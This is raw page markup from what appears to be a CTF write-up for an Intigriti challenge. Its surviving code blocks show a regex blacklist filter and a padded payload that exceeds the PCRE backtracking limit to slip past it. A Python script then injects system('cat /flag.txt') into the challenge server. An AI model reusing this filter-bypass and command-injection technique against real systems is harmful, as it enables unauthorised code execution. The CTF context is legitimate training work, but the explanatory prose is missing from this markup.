focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_258qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">{system(&#x27;ls&#x27;)} // the ls command gets executed!</span></span></code></pre></div></div><script>$RC("B:7","S:7")</script><div hidden id="S:8"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_2d8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">/(\b)(on\S+)(\s*)=|javascript|&lt;(|\/|[^\/&gt;][^&gt;]+|\/[^&gt;][^&gt;]+)&gt;|({+.*}+)/s</span></span></code></pre></div></div><script>$RC("B:8","S:8")</script><div hidden id="S:9"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_358qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">// returns true if data is malicious<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">function check_data($data){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    global $pattern;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    return preg_match($pattern,$data);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:9","S:9")</script><div hidden id="S:a"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_398qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">if(check_data($_POST[&#x27;data&#x27;])){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    [...] // we are bad people <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    exit();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:a","S:a")</script><div hidden id="S:b"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_4d8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">(\b)(on\S+)(\s*)=</span></span></code></pre></div></div><script>$RC("B:b","S:b")</script><div hidden id="S:c"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_4l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">payload = f&quot;@dimariasimone on{&#x27;X&#x27;*500_001} {{system(&#x27;id&#x27;)}}&quot;</span></span></code></pre></div></div><script>$RC("B:c","S:c")</script><div hidden id="S:d"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_4t8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">import requests<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">URL = &#x27;https://challenge-1223.intigriti.io/challenge.php&#x27;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">data={&#x27;data&#x27;:f&quot;@dimariasimone on{&#x27;X&#x27;*500_001} {{system(&#x27;cat /flag.txt&#x27;)}}&quot;}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#print(data)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">r = requests.post(URL, data=data)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">print(r.text.split(&#x27; &#x27;)[-1])</span></span></code></pre></div></div><script>$RC("B:d","S:d")</script><div hidden id="S:e"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_5b8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">Stacksize   pcre.recursion_limit<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> 64 MB      134217<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> 32 MB      67108<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> 16 MB      33554<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">  8 MB      16777<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">  4 MB      8388<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">  2 MB      4194<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">  1 MB      2097<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">512 KB      1048<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">256 KB      524</span></span></code></pre></div></div><script>$RC("B:e","S:e")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\n10:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2c.gitbook.com\",\"\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"QAqKLVdsIhXWDwFbZNjxC\",\"p\":\"https://static-2c.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"simones-organization-4.gitbook.io%2Fhackbook-of-a-hacker%2F\",\"(apiToken:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].Ewpvy8WMyY9KOiV3vdgDLEuR33R4kppZbxc2gu-4aVw,basePath:%2Fhackbook-of-a-hacker%2F,imagesContextId:simones-organization-4.gitbook.io,organization:wZejYuatsTB6MRn1cb7z,site:site_8v7jI,siteBasePath:%2Fhackbook-of-a-hacker%2F,siteSpace:sitesp_durL7,space:%275W0dBJgjI9bjS7hNDvKF%27)\",\"ctf-writeups%2Fintigriti-challenges%2F1223\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"simones-organization-4.gitbook.io%2Fhackbook-of-a-hacker%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].Ewpvy8WMyY9KOiV3vdgDLEuR33R4kppZbxc2gu-4aVw%2CbasePath%3A%2Fhackbook-of-a-hacker%2F%2CimagesContextId%3Asimones-organization-4.gitbook.io%2Corganization%3AwZejYuatsTB6MRn1cb7z%2Csite%3Asite_8v7jI%2CsiteBasePath%3A%2Fhackbook-of-a-hacker%2F%2CsiteSpace%3Asitesp_durL7%2Cspace%3A'5W0dBJgjI9bjS7hNDvKF')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"ctf-writeups%2Fintigriti-challenges%2F1223\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],\"$L4\",\"$L5\"]}]}]],[]],\"unauthorized\":\"$L6\"}]]}],{\"children\":[\"sites\",\"$L7\",{\"children\":[\"static\",\"$L8\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L9\","])</script><script>self.__next_f.push([1,"{\"children\":[[\"siteURL\",\"simones-organization-4.gitbook.io%2Fhackbook-of-a-hacker%2F\",\"d\"],\"$La\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].Ewpvy8WMyY9KOiV3vdgDLEuR33R4kppZbxc2gu-4aVw%2CbasePath%3A%2Fhackbook-of-a-hacker%2F%2CimagesContextId%3Asimones-organization-4.gitbook.io%2Corganization%3AwZejYuatsTB6MRn1cb7z%2Csite%3Asite_8v7jI%2CsiteBasePath%3A%2Fhackbook-of-a-hacker%2F%2CsiteSpace%3Asitesp_durL7%2Cspace%3A'5W0dBJgjI9bjS7hNDvKF')\",\"d\"],\"$Lb\",{\"children\":[\"(content)\",\"$Lc\",{\"children\":[[\"pagePath\",\"ctf-writeups%2Fintigriti-challenges%2F1223\",\"d\"],\"$Ld\",{\"children\":[\"__PAGE__\",\"$Le\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Lf\",false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":true}\n14:I[50700,[],\"OutletBoundary\"]\n16:I[87748,[],\"AsyncMetadataOutlet\"]\n18:I[50700,[],\"ViewportBoundary\"]\n1a:I[50700,[],\"MetadataBoundary\"]\n1b:\"$Sreact.suspense\"\n4:[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}]\n5:[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]\n6:[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]],[]]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\na:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFou"])</script><script>self.__next_f.push([1,"nd\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\nb:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\nc:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$und